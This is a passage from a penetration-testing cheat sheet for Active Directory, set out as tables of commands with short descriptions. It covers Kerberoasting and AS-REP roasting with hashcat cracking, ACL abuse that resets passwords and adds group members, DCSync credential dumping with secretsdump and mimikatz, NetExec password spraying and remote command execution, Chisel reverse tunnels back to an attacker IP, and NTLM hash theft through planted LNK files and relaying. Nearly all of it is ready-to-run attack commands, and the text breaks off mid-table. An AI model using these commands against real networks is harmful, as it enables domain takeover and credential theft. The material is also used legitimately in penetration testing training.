Used to crack the prepared Kerberos ticket hash (sqldev_tgs_hashcat) using a wordlist (rockyou.txt) from a Linux-based host. |
Import-Module .\PowerView.ps1; Get-DomainUser * -spn \| select samaccountname |
Uses PowerView tool to extract TGS Tickets. Performed from a Windows-based host. |
Get-DomainUser -Identity sqldev \| Get-DomainSPNTicket -Format Hashcat |
PowerView tool used to download/request the TGS ticket of a specific user and automatically format it for Hashcat from a Windows-based host. |
Get-DomainUser * -SPN \| Get-DomainSPNTicket -Format Hashcat \| Export-Csv .\ilfreight_tgs.csv -NoTypeInformation |
Exports all TGS tickets to a .CSV file (ilfreight_tgs.csv) from a Windows-based host. |
cat .\ilfreight_tgs.csv |
Used to view the contents of the .csv file from a Windows-based host. |
.\Rubeus.exe |
Used to view the options and functionality possible with the tool Rubeus. Performed from a Windows-based host. |
.\Rubeus.exe kerberoast /stats |
Used to check the kerberoast stats (/stats) within the target Windows domain from a Windows-based host. |
.\Rubeus.exe kerberoast /ldapfilter:'admincount=1' /nowrap |
Used to request/download TGS tickets for accounts with the admin count set to 1 then formats the output in an easy to view & crack manner (/nowrap). Performed from a Windows-based host. |
.\Rubeus.exe kerberoast /user:testspn /nowrap |
Used to request/download a TGS ticket for a specific user (/user:testspn) then formats the output in an easy to view & crack manner (/nowrap). Performed from a Windows-based host. |
.\Rubeus.exe kerberoast /tgtdeleg /user:testuser /nowrap |
Used to request/download a RC4 ticket instead of AES. Doesn’t work on Windows Server 2019+. |
Get-DomainUser testspn -Properties samaccountname,serviceprincipalname,msds-supportedencryptiontypes |
PowerView tool used to check the msDS-SupportedEncryptionType attribute associated with a specific user account (testspn). Performed from a Windows-based host. |
hashcat -m 13100 rc4_to_crack /usr/share/wordlists/rockyou.txt |
Used to attempt to crack the ticket hash using a wordlist (rockyou.txt) from a Linux-based host. |
SharpView/Powerview Cheatsheet
| Command | Description |
|---|---|
Get-DomainPolicy |
View the domain password policy |
.\SharpView.exe ConvertTo-SID -Name sally.jones |
Convert a username to a SID |
.\SharpView.exe Convert-ADName -ObjectName S-1-5-21-2974783224-3764228556-2640795941-1724 |
Convert a SID to a username |
Get-DomainUser harry.jones \| ConvertFrom-UACValue -showall |
List all UAC values |
.\SharpView.exe Get-Domain |
View information about the current domain |
.\SharpView.exe Get-DomainOU |
List all OUs |
.\SharpView.exe Get-DomainUser -KerberosPreauthNotRequired |
Find ASREPRoastable users |
Get-DomainComputer |
Get a listing of domain computers |
.\SharpView.exe Get-DomainGPO \| findstr displayname |
List all GPO names |
Get-DomainGPO -ComputerIdentity WS01 |
List GPOs on a specific host |
Test-AdminAccess -ComputerName SQL01 |
Test local admin access on a remote host |
.\SharpView.exe Get-NetShare -ComputerName SQL01 |
Enumerate open shares on a remote computer |
Find-DomainUserLocation |
Find machines where domain users are logged in |
Get-DomainTrust |
View a list of domain trusts |
(Get-DomainUser).count |
Count all domain users |
.\SharpView.exe Get-DomainUser -Help |
Get help about a SharpView function |
Get-DomainUser -Properties samaccountname,description \| Where {$_.description -ne $null} |
Find non-blank user description fields |
.\SharpView.exe Get-DomainUser -SPN |
Find users with SPNs set |
Find-ForeignGroup |
Find foreign domain users |
Get-DomainGroup -Properties Name |
List domain groups |
.\SharpView.exe Get-DomainGroupMember -Identity 'Help Desk' |
Get members of a domain group |
.\SharpView.exe Get-DomainGroup -AdminCount |
List protected groups |
.\SharpView.exe Find-ManagedSecurityGroups |
List managed security groups |
Get-NetLocalGroup -ComputerName WS01 |
Get local groups on a host |
.\SharpView.exe Get-NetLocalGroupMember -ComputerName HOST -GroupName GROUP |
Get members of a local group |
.\SharpView.exe Get-DomainComputer -Unconstrained |
Find computers that allow unconstrained delegation |
Get-DomainComputer -TrustedToAuth |
Find computers set with constrained delegation |
Get-DomainComputer -Properties dnshostname,operatingsystem,lastlogontimestamp,useraccountcontrol \| Export-Csv .\DOMAIN_computers.csv -NoTypeInformation |
gather is the hostname, operating system, and User Account Control (UAC) attributes |
.\SharpView.exe Get-DomainComputer -Properties dnshostname,operatingsystem,lastlogontimestamp,useraccountcontrol |
|
.\SharpView.exe Get-DomainComputer -Unconstrained -Properties dnshostname,useraccountcontrol |
Get any computers within domain which allow unconstrained delegation (allows a service to request access to any other service on behalf of a user, without requiring additional authentication) |
Get-DomainComputer -TrustedToAuth \| select -Property dnshostname,useraccountcontrol |
Get any computer with contrained delegration. (Impersonate specific SPNs) |
Get-DomainObjectAcl -Identity harry.jones |
Enumerate ACLs on a user |
Find-InterestingDomainAcl |
Find objects in the domain with modification rights over non built-in objects |
Get-PathAcl "\\SQL01\DB_backups" |
Find the ACLs set on a directory |
gpresult /r /S WS01 |
Get a report of all GPOs applied to a host |
Get-DomainGPO \| Get-ObjectAcl |
Find GPO permissions |
Get-DomainTrustMapping |
Enumerate trusts for our domain/reachable domains |
Check all hosts that a given user has local admin access.
$sid = Convert-NameToSid harry.jones
$computers = Get-DomainComputer -Properties dnshostname | select -ExpandProperty dnshostname
foreach ($line in $computers) {Get-NetLocalGroupMember -ComputerName $line | ? {$_.SID -eq $sid}}
Domain/LDAP Functions
| Command | Description |
|---|---|
Get-DomainDNSZone |
Enumerates the Active Directory DNS zones for a given domain |
Get-DomainDNSRecord |
Enumerates the Active Directory DNS records for a given zone |
Get-Domain |
Returns the domain object for the current (or specified) domain |
Get-DomainController |
Returns the domain controllers for the current (or specified) domain |
Get-Forest |
Returns the forest object for the current (or specified) forest |
Get-ForestDomain |
Returns all domains for the current (or specified) forest |
Get-ForestGlobalCatalog |
Returns all global catalogs for the current (or specified) forest |
Find-DomainObjectPropertyOutlier |
Finds user/group/computer objects in AD that have ‘outlier’ properties set |
Get-DomainUser |
Returns all users or specific user objects in AD |
(Get-DomainUser).count |
Return count of how many users are in target domain |
Get-DomainUser * -Domain DOMAIN \| Select-Object -Property name,samaccountname,description,memberof,whencreated,pwdlastset,lastlogontimestamp,accountexpires,admincount,userprincipalname,serviceprincipalname,mail,useraccountcontrol \| Export-Csv .\DOMAIN_users.csv -NoTypeInformation |
Enumerate all domain users and export to CSV |
Get-DomainUser -SPN -Domain freightlogistics.local \| select samaccountname,memberof,serviceprincipalname \| fl |
Get users with Service Principal Names (SPNs) set in other domains that we can authenticate into via inbound or bi-directional trust relationships with forest-wide authentication allowing all users to authenticate across a trust or selective-authentication set up which allows specific users to authenticate. |
Get-DomainUser -Properties samaccountname,pwdlastset,lastlogon -Domain InlaneFreight.local \| select samaccountname, pwdlastset, lastlogon \| Sort-Object -Property pwdlastset |
Get all users and sort by password last set |
Get-DomainUser -Properties samaccountname,pwdlastset,lastlogon -Domain InlaneFreight.local \| select samaccountname, pwdlastset, lastlogon \| where { $_.pwdlastset -lt (Get-Date).addDays(-90) } |
Get all users with password set before certain date |
.\SharpView.exe Get-DomainUser -KerberosPreauthNotRequired -Properties samaccountname,useraccountcontrol,memberof |
Obtain list of all users that do not require Kerberos pre-auth for ASREPRoast attack potential |
.\SharpView.exe Get-DomainUser -TrustedToAuth -Properties samaccountname,useraccountcontrol,memberof |
Get Kerberos constrained delegation users |
.\SharpView.exe Get-DomainUser -LDAPFilter "(userAccountControl:1.2.840.113556.1.4.803:=524288)" |
Get users that allow unconstrained delegation |
Get-DomainUser -Properties samaccountname,description \| Where {$_.description -ne $null} |
Get users where description isn’t blank |
.\SharpView.exe Get-DomainUser -SPN -Properties samaccountname,memberof,serviceprincipalname |
Get Service Principal Names (SPNs) which could be subjected to kerberoasting |
Find-ForeignGroup |
Enumerate any users from other (foreign) domains with group membership within our domain |
New-DomainUser |
Creates a new domain user (if permissions allow) and returns the user object |
Set-DomainUserPassword |
Sets the password for a given user identity |
Get-DomainUserEvent |
Enumerates account logon events (4624) and logon with explicit credential events |
Get-DomainComputer |
Returns all computers or specific computer objects in AD |
Get-DomainObject |
Returns all (or specified) domain objects in AD |
Set-DomainObject |
Modifies a given property for a specified AD object |
Get-DomainObjectAcl |
Returns the ACLs associated with a specific AD object |
Add-DomainObjectAcl |
Adds an ACL for a specific AD object |
Find-InterestingDomainAcl |
Finds object ACLs with modification rights to non-built-ins |
Get-DomainOU |
Searches for all or specific organizational units (OUs) in AD |
.\SharpView.exe Get-DomainOU \| findstr /b "name" |
Return name of all OUs by name field |
Get-DomainSite |
Searches for all sites or specific site objects in AD |
Get-DomainSubnet |
Searches for all subnets or specific subnet objects in AD |
Get-DomainSID |
Returns the SID for the current or specified domain |
Get-DomainGroup |
Returns all groups or specific group objects in AD |
New-DomainGroup |
Creates a new domain group (if permissions allow) |
Get-DomainManagedSecurityGroup |
Returns all security groups in domain with a manager set |
Get-DomainGroupMember |
Returns the members of a domain group |
Add-DomainGroupMember |
Adds a user or group to an existing domain group |
Get-DomainFileServer |
Returns a list of servers likely functioning as file servers |
Get-DomainDFSShare |
Returns all DFS shares for the domain |
Find-ManagedSecurityGroups \| select GroupName |
Returns managed security groups. Groups have non-administrators the right to add members to AD security groups and distro groups and is set by modifiying the managedBy attribute. |
Get-DomainManagedSecurityGroup |
Returns all Domain Managed Security Groups |
Get-DomainObjectAcl -Identity 'Security Operations' \| ?{ $_.SecurityIdentifier -eq $sid} |
GPO Functions
| Command | Description |
|---|---|
Get-DomainGPO |
Returns all GPOs or specific GPO objects in AD |
.\SharpView.exe Get-DomainGPO \| findstr displayname |
Return all GPO displaynames |
Get-DomainGPO -ComputerIdentity WS01 \| select displayname |
Find GPO assigned to specific host |
Get-DomainGPOLocalGroup |
Lists GPOs that modify local group memberships |
Get-DomainGPOUserLocalGroupMapping |
Maps users/groups to local groups via GPO correlation |
Get-DomainGPOComputerLocalGroupMapping |
Maps computers to local group memberships via GPO correlation |
Get-DomainPolicy |
Returns the default or domain controller policy |
Computer Enumeration
The computer enumeration functions can gather information about user sessions, test for local admin access, search for file shares and interesting files.
| Command | Description |
|---|---|
Get-NetLocalGroup |
Lists local groups on the local/remote machine |
Get-NetLocalGroupMember |
Lists members of a local group |
.\SharpView.exe Get-NetShare -ComputerName DC01 |
Enumerate open shares on remote machine |
Get-NetShare |
Lists open shares on the local/remote machine |
Get-NetLoggedon |
Lists users logged on the local/remote machine |
Get-NetSession |
Lists sessions on the local/remote machine |
Get-RegLoggedOn |
Enumerates logged-on users via remote registry |
Get-NetRDPSession |
Gets RDP/session info from the local/remote machine |
Test-AdminAccess |
Tests local admin access on local/remote machine |
Test-AdminAccess -ComputerName SQL01 |
Tests local admin access on remote machine |
Get-NetComputerSiteName |
Gets the AD site of a computer |
Get-WMIRegProxy |
Gets proxy settings and WPAD config |
Get-WMIRegLastLoggedOn |
Gets the last logged on user |
Get-WMIRegCachedRDPConnection |
Gets cached RDP connection info |
Get-WMIRegMountedDrive |
Gets mounted network drives |
Get-WMIProcess |
Lists running processes and owners |
Find-InterestingFile |
Searches for files matching specific criteria |
Domain Meta Functions
The ‘meta’ functions can be used to find where domain users are logged in, look for specific processes on remote hosts, find domain shares, find files on domain shares, and test where our current user has local admin rights.
| Command | Description |
|---|---|
Find-DomainUserLocation |
Finds where specific domain users are logged in |
Find-DomainProcess |
Finds machines where specific processes are running |
Find-DomainUserEvent |
Finds logon events for specific users |
Find-DomainShare |
Finds reachable shares on domain machines |
Find-InterestingDomainShareFile |
Searches shares for interesting files |
Find-LocalAdminAccess |
Finds machines where user has local admin rights |
Find-DomainLocalGroupMember |
Enumerates members of local groups on domain machines |
ACL Enumeration & Tactics
There are two types of ACLs
| ACL | Definition |
|---|---|
Discretionary Access Controls List (DACL) |
This defines which security principals are granted or denied access to an object |
System Access Control Lists (SCAL) |
These allow administrators to log access attempts made to secured objects |
ACL (mis)-configurations may allow for chained object-to-object control. We can visualize unrolled membership of target groups, so-called derivative admins, who can derive admin rights from exploiting an AD attack chain.
AD Attack chains may include the following components:
“Unprivileged” users (shadow admins) having administrative access on member servers or workstations. Privileged users having a logon session on these workstations and member servers. Other forms of object-to-object control include force password change, add group member, change owner, write ACE, and full control.
ACL Abuse often goes unnoticed in corporate environments due to the difficulty surrounding both monitoring and controlling these permissions. Some common examples are:
- ForceChangePassword abused with Set-DomainUserPassword
- Add Members abused with Add-DomainGroupMember
- GenericAll abused with Set-DomainUserPassword or Add-DomainGroupMember
- GenericWrite abused with Set-DomainObject
- WriteOwner abused with Set-DomainObjectOwner
- WriteDACL abused with Add-DomainObjectACL
- AllExtendedRights abused with Set-DomainUserPassword or Add-DomainGroupMember
| Step | Component | Description |
|---|---|---|
(Get-ACL "AD:$((Get-ADUser daniel.carter).distinguishedname)").access \| ? {$_.IdentityReference -eq "INLANEFREIGHT\cliff.moore"} |
Breakdowns the command below in steps | |
| 1 | Get-ADUser daniel.carter |
Retrieves the Active Directory user object for daniel.carter. |
| 2 | .DistinguishedName |
Extracts the full Distinguished Name (DN) of the user object. |
| 3 | "AD:$((...))" |
Forms an ADsPath string that Get-Acl can use to locate the user object in AD. |
| 4 | Get-Acl "AD:$((...))" |
Gets the Access Control List (ACL) for the specified AD object. |
| 5 | .Access |
Retrieves the collection of Access Control Entries (ACEs) from the ACL. |
| 6 | ? { $_.IdentityReference -eq "INLANEFREIGHT\cliff.moore" } |
Filters the ACEs to include only those where the IdentityReference (the user or group the ACE applies to) matches INLANEFREIGHT\cliff.moore. |
(Get-ACL "AD:$((Get-ADUser daniel.carter).distinguishedname)").access \| ? {$_.ActiveDirectoryRights -match "WriteProperty" -or $_.ActiveDirectoryRights -match "GenericAll"} \| Select IdentityReference,ActiveDirectoryRights -Unique \| ft -W |
Get all Users with GenericAll or WriteProperty rights for user using built in cmdlets |
Powershell one-liner using Powerview which finds all users or groups which have GenericAll rights over the joe.evans AD object and resolves SIDs
Get-DomainObjectAcl -Identity joe.evans -ResolveGUIDs |
Where-Object { $_.ActiveDirectoryRights -match "GenericAll" } |
ForEach-Object {
[PSCustomObject]@{
Identity = ConvertFrom-SID $_.SecurityIdentifier
Rights = $_.ActiveDirectoryRights
}
}
| Command | Description |
|---|---|
Find-InterestingDomainAcl |
PowerView tool used to find object ACLs in the target Windows domain with modification rights set to non-built in objects from a Windows-based host. |
(Get-ACL "AD:$((Get-ADUser daniel.carter).distinguishedname)").access \| ? {$_.ActiveDirectoryRights -match "WriteProperty" -or $_.ActiveDirectoryRights -match "GenericAll"} \| Select IdentityReference,ActiveDirectoryRights -Unique \| ft -W |
Get all users which have the WriteProperty or GenericAll rights over the daniel.carter user using built in cmdlets |
Get-DomainObjectAcl -Identity harry.jones -Domain inlanefreight.local -ResolveGUIDs |
Enumerate ACLs for Harry.jones using sharpview , returns similar results are above |
Find-InterestingDomainAcl -Domain inlanefreight.local -ResolveGUIDs |
Returns objects in the domain with modification rights over non-built-in objects |
Get-NetShare -ComputerName NAME Followed by Get-PathAcl "\\COMPUTERNAME\PATH"
|
Get file shares and enumerate ACLs |
Import-Module .\PowerView.ps1 $sid = Convert-NameToSid wley |
Used to import PowerView and retrieve the SID of a specific user account (wley) from a Windows-based host. |
Get-DomainObjectACL -Identity * \| ? {$_.SecurityIdentifier -eq $sid} |
Used to find all Windows domain objects that the user has rights over by mapping the user’s SID to the SecurityIdentifier property from a Windows-based host. |
$guid= "00299570-246d-11d0-a768-00aa006e0529" Get-ADObject -SearchBase "CN=Extended-Rights,$((Get-ADRootDSE).ConfigurationNamingContext)" -Filter {ObjectClass -like 'ControlAccessRight'} -Properties * \| Select Name,DisplayName,DistinguishedName,rightsGuid \| ?{$_.rightsGuid -eq $guid} \| fl |
Used to perform a reverse search & map to a GUID value from a Windows-based host. |
Get-DomainObjectACL -ResolveGUIDs -Identity * \| ? {$_.SecurityIdentifier -eq $sid} |
Used to discover a domain object’s ACL by performing a search based on GUID’s (-ResolveGUIDs) from a Windows-based host. |
Get-ADUser -Filter * \| Select-Object -ExpandProperty SamAccountName > ad_users.txt |
Used to discover a group of user accounts in a target Windows domain and add the output to a text file (ad_users.txt) from a Windows-based host. |
foreach($line in [System.IO.File]::ReadLines("C:\Users\htb-student\Desktop\ad_users.txt")) {get-acl "AD:\$(Get-ADUser $line)" \| Select-Object Path -ExpandProperty Access \| Where-Object {$_.IdentityReference -match 'INLANEFREIGHT\\wley'}} |
A foreach loop used to retrieve ACL information for each domain user in a target Windows domain by feeding each list of a text file(ad_users.txt) to the Get-ADUser cmdlet, then enumerates access rights of those users. Performed from a Windows-based host. |
$SecPassword = ConvertTo-SecureString '<PASSWORD HERE>' -AsPlainText -Force $Cred = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\wley', $SecPassword) |
Used to create a PSCredential Object from a Windows-based host. |
$damundsenPassword = ConvertTo-SecureString 'Pwn3d_by_ACLs!' -AsPlainText -Force |
Used to create a SecureString Object from a Windows-based host. |
Set-DomainUserPassword -Identity damundsen -AccountPassword $damundsenPassword -Credential $Cred -Verbose |
PowerView tool used to change the password of a specifc user (damundsen) on a target Windows domain from a Windows-based host. |
Get-ADGroup -Identity "Help Desk Level 1" -Properties * \| Select -ExpandProperty Members |
PowerView tool used view the members of a target security group (Help Desk Level 1) from a Windows-based host. |
Add-DomainGroupMember -Identity 'Help Desk Level 1' -Members 'damundsen' -Credential $Cred2 -Verbose |
PowerView tool used to add a specifc user (damundsen) to a specific security group (Help Desk Level 1) in a target Windows domain from a Windows-based host. |
Get-DomainGroupMember -Identity "Help Desk Level 1" \| Select MemberName |
PowerView tool used to view the members of a specific security group (Help Desk Level 1) and output only the username of each member (Select MemberName) of the group from a Windows-based host. |
Set-DomainObject -Credential $Cred2 -Identity adunn -SET @{serviceprincipalname='notahacker/LEGIT'} -Verbose |
PowerView tool used create a fake Service Principal Name given a sepecift user (adunn) from a Windows-based host. |
Set-DomainObject -Credential $Cred2 -Identity adunn -Clear serviceprincipalname -Verbose |
PowerView tool used to remove the fake Service Principal Name created during the attack from a Windows-based host. |
Remove-DomainGroupMember -Identity "Help Desk Level 1" -Members 'damundsen' -Credential $Cred2 -Verbose |
PowerView tool used to remove a specific user (damundsent) from a specific security group (Help Desk Level 1) from a Windows-based host. |
ConvertFrom-SddlString |
PowerShell cmd-let used to covert an SDDL string into a readable format. Performed from a Windows-based host. |
$sid = Convert-NameToSid forend \| Get-DomainObjectACL -Identity "GPO Management" -ResolveGUIDs \| ? {$_.SecurityIdentifier -eq $sid} |
Show ACL permissions user forend has against specified group. Must import Powerview first |
DCSync
A DCSync attack allows an attacker to effectively impersonate a DC, allowing for the attacker to request account password data from the impersonated DC. The attack requires a user to be delegated a combination of the following three permissions:
- Replicating Directory Changes (DS-Replication-Get-Changes)
- Replicating Directory Changes All (DS-Replication-Get-Changes-All)
- Replicating Directory Changes In Filtered Set (DS-Replication-Get-Changes-In-Filtered-Set)
| Command | Description |
|---|---|
$dcsync = Get-ObjectACL "DC=inlanefreight,DC=local" -ResolveGUIDs \| ? { ($_.ActiveDirectoryRights -match 'GenericAll') -or ($_.ObjectAceType -match 'Replication-Get')} \| Select-Object -ExpandProperty SecurityIdentifier \| Select -ExpandProperty value |
Find all users who have the necessary rights |
Convert-SidToName $dcsync |
Convert output from previous command to usernames |
Get-DomainUser -Identity adunn \| select samaccountname,objectsid,memberof,useraccountcontrol \|fl |
PowerView tool used to view the group membership of a specific user (adunn) in a target Windows domain. Performed from a Windows-based host. |
$sid= "S-1-5-21-3842939050-3880317879-2865463114-1164" Get-ObjectAcl "DC=inlanefreight,DC=local" -ResolveGUIDs \| ? { ($_.ObjectAceType -match 'Replication-Get')} \| ?{$_.SecurityIdentifier -match $sid} \| select AceQualifier, ObjectDN, ActiveDirectoryRights,SecurityIdentifier,ObjectAceType \| fl |
Used to create a variable called SID that is set equal to the SID of a user account. Then uses PowerView tool Get-ObjectAcl to check a specific user’s replication rights. Performed from a Windows-based host. |
secretsdump.py -outputfile inlanefreight_hashes -just-dc INLANEFREIGHT/adunn@172.16.5.5 -use-vss |
Impacket tool sed to extract NTLM hashes from the NTDS.dit file hosted on a target Domain Controller (172.16.5.5) and save the extracted hashes to an file (inlanefreight_hashes). Performed from a Linux-based host. |
mimikatz ## lsadump::dcsync /domain:INLANEFREIGHT.LOCAL /user:INLANEFREIGHT\administrator |
Uses Mimikatz to perform a dcsync attack from a Windows-based host. |
Trusts & Inter-Domain Enumeration
The domain trust functions provide us with the tools we need to enumerate information that can be used to mount cross-trust attacks.
A trust is used to establish forst-forst or domain-domain authentication, allowing users to access resources in another domain.
| Command | Description |
|---|---|
Get-DomainTrust |
Returns all domain trusts |
Get-ForestTrust |
Returns all forest trusts |
Get-DomainForeignUser |
Lists foreign users in local groups |
Get-DomainForeignGroupMember |
Lists foreign group members |
Get-DomainTrustMapping |
Recursively enumerates reachable domain trusts |
NetExec/CrackMapExec
Crackmapexec has been abandoned. (NetExec)[https://github.com/Pennyw0rth/NetExec] has largely taken it’s place within the community.
Below is some of the useful commands, however best bet is to check out the (wiki)[https://www.netexec.wiki/getting-started/target-formats]
Connecting to Targets
| Command | Description |
|---|---|
nxc [protocol] 10.10.10.1 |
Protocol can be smb, winrm, mssql, ldap, ssh, rdp or ftp. |
nxc [protocol] <target> |
Target can be a DNS, an IP, a file with IPs or DNSs, or CIDR. |
nxc [protocol] <target> -u |
User can be a name, a list of names, or a file with usernames. |
nxc [protocol] <target> -u <username, list or file with users> -p |
Password can be a plaintext password, a list of passwords, or a file with passwords. |
nxc [protocol] <target> -u <username, list or file with users> -H |
Hash can be an NTLM hash, a list of NTLM hashes, or a file with NTLM hashes. |
nxc Output
| Color | Description |
|---|---|
| <p style="color:green">Green [+]</p> | The username and the password is valid. |
| <p style="color:red">Red [-]</p> | The username or the password is invalid. |
| <p style="color:magenta">Magenta</p> | The username and password are valid, but the authentication is not successful. |
| <p style="color:yellow">(Pwn3d!)</p> | We are administrators on the target machine, or we have high privileges over the target protocol. |
nxc Specifics Options
| Command | Description |
|---|---|
--continue-on-success</br> |
By default nxc will exit after a successful login is found. Using the –continue-on-success flag will continue spraying even after a valid password is found. |
--no-bruteforce |
This option is only useful when <u> and <p> are both files. By default nxc will test each user specified by <u> with all the passwords from <p>; the option --no-bruteforce will only test one password per user line by line. |
--local-auth |
By default nxc will try to authenticate to the domain controller. To use local authentication on the target. |
--kerberos or -k
|
This option will force Kerberos Authentication on the target. Require FQDN. |
--port |
Custom PROTOCOL port. |
Exporting
| Command | Description |
|---|---|
--export $(pwd)/output.txt |
Export the output into a JSON format. |
sed -i "s/'/\"/g" <output_export> |
Format output to use with jq application. |
nxc [protocol] <target> > output.txt |
An alternative if a command doesn’t support export is to redirect the output to a file with >. |
Authentication & Password Spraying
| Command | Description |
|---|---|
nxc smb <target> -u 'nop' -p ' |
Testing anonymous logon. |
nxc smb <target> -u <u> -p/-H <p>/<H> |
Testing Domain authentication on the target. |
nxc smb <target> -u <u> -p/-H <p>/<H> --continue-on-success |
Testing Domain authentication on the target, continue even if one valid credential found. |
nxc smb <target> -u <u> --aesKey <AES_128/AES_256> |
Use AES-128 or AES-256 hashes for Kerberos Authentication. |
nxc smb <target> -u <u> -p <p> --no-bruteforce |
Testing Domain authentication on the target when and <p> are both files. |
nxc smb <target> -u <u> -p <p> -d <domain> |
Testing Domain authentication on the target by forcing the domain name Add this option to all the commands above if you want to force the domain |
nxc smb <target> --use-kcache |
Use ccache file for Kerberos authentication. |
SMB Enumeration
| Command | Description |
|---|---|
nxc smb <target> |
Enumerate available hosts (OS version, SMB version, IP). |
nxc smb <target> --gen-relay-list output.txt |
Maps the network of live hosts and saves a list of only the hosts that don’t require SMB signing. |
nxc smb <target> -u <u> -p <p> --sessions |
Enumerate active sessions on the target. |
nxc smb <target> -u <u> -p <p> --shares |
Enumerate permissions on all shares of the target. |
nxc smb <target> -u <u> -p <p> --disks |
Enumerate disks on the target. |
nxc smb <target> -u <u> -p <p> --computers |
Enumerate computers on the target domain. |
nxc smb <target> -u <u> -p <p> --loggedon-users |
Enumerate logged users on the target. |
nxc smb <target> -u <u> -p <p> --users |
Enumerate domain users on the target. |
nxc smb <target> -u <u> -p <p> --rid-brute [MAX_RID] |
Enumerate users by bruteforcing the RID on the target. By default up to 4000. |
nxc smb <target> -u <u> -p <p> --loggedon-users |
Enumerate logged users on the target. |
nxc smb <target> -u <u> -p <p> --groups |
Enumerate domain groups on the target. |
nxc smb <target> -u <u> -p <p> --local-group |
Enumerate local groups on the target. |
nxc smb <target> -u <u> -p <p> --pass-pol |
Enumerate Password policy of the domain. |
nxc smb <target> -u <u> -p <p> --wmi |
Issues the specified WMI query. |
nxc smb <target> -u <u> -p <p> --wmi-namespace |
WMI Namespace (default: root\cimv2). |
LDAP Enumeration
| Command | Description |
|---|---|
nxc ldap <target> -u <u> -p <p> --users |
Enumerate enabled domain users. |
nxc ldap <target> -u <u> -p <p> --groups |
Enumerate domain groups. |
nxc ldap <target> -u <u> -p <p> --password-not-required |
Get the list of users with flag PASSWD_NOTREQD. |
nxc ldap <target> -u <u> -p <p> --trusted-for-delegation |
Get the list of users and computers with flag TRUSTED_FOR_DELEGATION. |
nxc ldap <target> -u <u> -p <p> ---admin-count |
Get objets that had the value adminCount=1. |
nxc ldap <target> -u <u> -p <p> --get-sid |
Get domain sid. |
nxc ldap <target> -u <u> -p <p> --gmsa |
Enumerate GMSA passwords. |
RDP Enumeration
| Command | Description |
|---|---|
nxc rdp <target> -u <u> -p <p> --nla-screenshot |
If NLA is disabled it will allow you to take a screenshot of the login prompt. |
nxc rdp <target> -u <u> -p <p> --screenshot |
Enumerate active sessions on the target. |
nxc rdp <target> -u <u> -p <p> --screentime <SCREENTIME> |
Enumerate permissions on all shares of the target. |
nxc rdp <target> -u <u> -p <p> --res <RESOLUTION> |
Enumerate active sessions on the target. |
Finding Accounts
| Command | Description |
|---|---|
nxc ldap <target_fqdn> -u <u> -p <p> --asreproast asreproast.out |
Retrieve the Kerberos 5 AS-REP etype 23 hash of users without Kerberos pre-authentication required. |
nxc ldap <target_fqdn> -u <u> -p <p> --kerberoasting kerberoasting.out |
Retrieve the Kerberos 5 TGS-REP etype 23 hash using Kerberoasting technique. |
hashcat -m 18200 asreproast.out /usr/share/wordlists/rockyou.txt --force |
Module for Cracking ASREPRoast. |
hashcat -m 13100 kerberoasting.out /usr/share/wordlists/rockyou.txt --force |
Module for Cracking ASREPRoast. |
MSSQL Enumeration and Attacks
| Command | Description |
|---|---|
nxc mssql <target> -u <u> -p <p> -q <SQL_QUERY> |
Perform an SQL Query againts the target machine. |
nxc mssql <target> -u <u> -p <p> -x <command> |
Executing Windows command on the target if the option xp_cmdshell is available to the user. |
nxc mssql <target> -u <u> -p <p> -M mssql_priv |
Enumerates MSSQL privileges to scale from a standard user into a sysadmin. |
nxc mssql <target> -u <u> -p <p> -M mssql_priv -o ACTION=privesc |
Exploit MSSQL privileges to scale from a standard user into a sysadmin. |
nxc mssql <target> -u <u> -p <p> -M mssql_priv -o ACTION=rollback |
Rollback user’s privileges to standard user. |
nxc mssql <target> -u <u> -p <p> --share <share_name> --get-file <remote_filename> <output_filename> |
Get a remote file from a shared folder. |
nxc mssql <target> -u <u> -p <p> --share <share_name> --put-file <local_filename> <remote_filename> |
Put a local file into a remote location. |
Domain Enumeration
| Command | Description |
|---|---|
nxc smb <target> -u <u> -p <p> -M gpp_password |
Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences (GPP). |
nxc smb <target> -u <u> -p <p> -M gpp_autologin |
Searches the domain controller for registry.xml to find autologin information and returns the username and password. |
File Operations
| Command | Description |
|---|---|
nxc smb <target> -u <u> -p <p> --spider <share_name> --pattern <pattern> |
Search in a remote share for a pattern. |
nxc smb <target> -u <u> -p <p> --spider <share_name> --regex <regex> |
Search in a remote share using regular expression. |
nxc smb <target> -u <u> -p <p> --spider <share_name> --content |
Enable content search. Can be combined with –pattern or –regex. |
nxc smb <target> -u <u> -p <p> --share <share_name> --get-file <remote_filename> <output_filename> |
Get a remote file from a shared folder. |
nxc smb <target> -u <u> -p <p> --share <share_name> --put-file <local_filename> <remote_filename> |
Put a local file into a remote location. |
nxc smb <target> -u <u> -p <p> -M spider_plus -o EXCLUDE_DIR=IPC$,print$,NETLOGON,SYSVOL |
Creates a file containing the shares and files information. We can add the option EXCLUDE_DIR to prevent it from looking into specific shared folders. |
nxc smb <target> -u <u> -p <p> -M spider_plus -o READ_ONLY=false |
Download all files from all shared folder. |
Using Proxychains and Chisel
| Command | Description |
|---|---|
chisel server --reverse |
Method #1 - Using our attack host as the chisel server. |
nxc smb <target> -u <u> -p <p> -x "C:\Windows\Temp\chisel.exe client 10.10.14.33:8080 R:socks" |
Method #1 - Using the target machine as the Chisel client. |
nxc smb <target> -u <u> -p <p> -x "C:\Windows\Temp\chisel.exe server --socks5" |
Method #2 - Using the target machine as the Chisel server. |
chisel client 10.129.204.133:8080 socks |
Method #2 - Using our attack host as the Chisel client. |
Stealing Hashes
| Command | Description |
|---|---|
nxc smb <target> -u <u> -p <p> -M slinky -o SERVER=<YOUR_IP> NAME=<LNK_filename |
Creates windows shortcuts with the icon attribute containing a UNC path to the specified SMB server in all shares with write permissions. |
sudo responder -I tun0 |
Start Responder to listen for requests. |
ntlmrelayx.py -t <target> -smb2support --no-http |
Relay NTLMv2 to the target machine. |
nxc smb <target> -u <u> -p <p> -M slinky -o SERVER=<YOUR_IP> NAME=<LNK_filename CLEAN=YES |
Search and delete the LNK file in all shares or the selected shared folder. |
nxc smb <target> -u <u> -p <p> -M drop-sc -o URL=\\\\<YOUR_IP>\\secret SHARE=<shared_folder> FILENAME=<filename> |
Creates a .searchConnector-ms with an attribute containing a UNC path to the specified SMB server in the selected shared folder. |
nxc smb <target> -u <u> -p <p> -M drop-sc -o CLEANUP=True FILENAME=<filename> |
Search and delete the .searchConnector-ms file in the selected shared folder. |
Command Execution
| Command | Description |
|---|---|
nxc smb <target> -u <u> -p <p> -x <command> |
Execute the CMD |
nxc smb <target> -u <u> -p <p> -X <command> |
